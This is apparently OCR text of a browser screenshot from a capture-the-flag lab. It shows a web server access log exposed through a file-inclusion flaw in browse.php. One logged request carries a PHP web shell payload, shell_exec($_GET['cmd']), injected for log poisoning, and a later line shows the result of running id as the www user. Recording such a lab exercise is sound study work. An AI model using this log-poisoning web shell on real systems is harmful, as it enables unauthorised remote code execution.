 10.129.1.254/
10.129.1.254/browse.php?file
http://10.129.1.254/browse.ph
view-source:http://10.129.1.254/browse.php?file=/var/log/httpd-access.log&cm
IP
loca
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec 最常访问 Other Bookmarks
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
10 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101
11 10.10.14.78 - - [14/Oct/2022:14:46:31 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
12 10.10.14.78 - - [14/Oct/2022:14:46:33 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
13 10.10.14.78 - - [14/Oct/2022:14:47:47 +0200] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200 69734 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefo
14 10.10.14.78 - - [14/Oct/2022:14:47:58 +0200] "GET /listfiles.php HTTP/1.1" 200 192 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0"
15 10.10.14.78 - - [14/Oct/2022:14:57:30 +0200] "GET /browse.php?file=/var/log/httpd-access. HTTP/1.1" 200 389 "-" "curl/7.85.0"
16 10.10.14.78 - - [14/Oct/2022:14:57:38 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1973 "-" "curl/7.85.0"
17 10.10.14.78 - - [14/Oct/2022:14:58:46 +0200] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200 69735 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefo
18 10.10.14.78 - - [14/Oct/2022:15:00:23 +0200] "GET /browse.php?file=<%3fphp+echo+shell_exec($_GET['cmd'])%3b+%3f> HTTP/1.1" 200 435 "-" "Mozilla/5.0 (X11; Linux aarch64;
19 10.10.14.78 - - [14/Oct/2022:15:00:27 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2489 "-" "curl/7.85.0"
20 10.10.14.78 - - [14/Oct/2022:15:00:58 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2619 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20
21 10.10.14.78 - - [14/Oct/2022:15:01:33 +0200] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200 69687 "-" "uid=80(www) gid=80(www) groups=80(www)
22 "
23 10.10.14.78 - - [14/Oct/2022:15:02:04 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 "-" "Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20
24